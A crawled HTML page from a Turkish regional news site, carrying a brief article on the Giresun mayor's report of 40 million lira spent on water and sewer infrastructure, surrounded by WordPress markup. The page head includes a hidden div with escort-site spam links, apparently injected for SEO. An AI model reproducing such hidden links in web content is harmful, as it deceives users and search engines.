

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html
body_size: 15266
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım","headline": "Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "08-11-2020 20:31","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirima-508x336.jpg","articleSection" : "<p>Giresun Belediye Başkanı Aytekin Şenlikoğlu, 18 ay içerisinde altyapı yatırımlarına 40 milyon lira harcama yaptıklarını bildirdi.</p>","articleBody" : "<p><span style="color: #000000;"></span></p><p><span style="color: #000000;"><strong>18 ayda altyapıya 40 milyon liralık yatırım</strong></span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">Giresun Belediye Başkanı Aytekin Şenlikoğlu, 18 ay içerisinde altyapı yatırımlarına 40 milyon lira harcama yaptıklarını bildirdi.</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">Şenlikoğlu, yaptığı yazılı açıklamada, şehrin bütün mahalle ve sokaklarında altyapı çalışmalarını sürdürdüklerini, yaşam kalitesini daha da yükselttiklerini belirtti.</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">İçme ve yağmur suyu ile kanalizasyon hatlarında kalıcı çözümler ürettiklerini ifade eden Şenlikoğlu, 18 aylık zaman içerisinde altyapıda 40 milyon liralık yatırıma imza attıklarını aktardı.</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">Göreve başladığı günden bu zamana kadar 30 bin metre içme suyu ve 20 bin metre yağmur suyu  şebekesi, kanalizasyon ve içme suyu kanal terfi merkezi çalışması yapıldığını belirten Şenlikoğlu, şunları kaydetti:</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">&#8220;Giresun&#8217;un sağlıklı altyapıya kavuşması için çalışmalarımızı aralıksız sürdürüyoruz. Şehrimizde içme suyu, kanalizasyon ve yağmur suyu hattı yatırımlarına devam ediyoruz. Yaptığımız yatırımlar ile şehrimizin problemleri çözülerek halkımız daha modern ve çağdaş altyapıya kavuşacak.&#8221;</span></p><p><span style="color: #000000;"></span></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="92b0b68f1214f4caaa41434e-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="92b0b68f1214f4caaa41434e-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="92b0b68f1214f4caaa41434e-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/17010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=17010' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="92b0b68f1214f4caaa41434e-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" /><meta property="og:title" content="Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım" /><meta property="og:description" content="Giresun Belediye Başkanı Aytekin Şenlikoğlu, 18 ay içerisinde altyapı yatırımlarına 40 milyon lira harcama yaptıklarını bildirdi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirima.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirima.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım" /><meta name="twitter:description" content="Giresun Belediye Başkanı Aytekin Şenlikoğlu, 18 ay içerisinde altyapı yatırımlarına 40 milyon lira harcama yaptıklarını bildirdi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirima.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-92b0b68f1214f4caaa41434e-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-92b0b68f1214f4caaa41434e-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-92b0b68f1214f4caaa41434e-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div 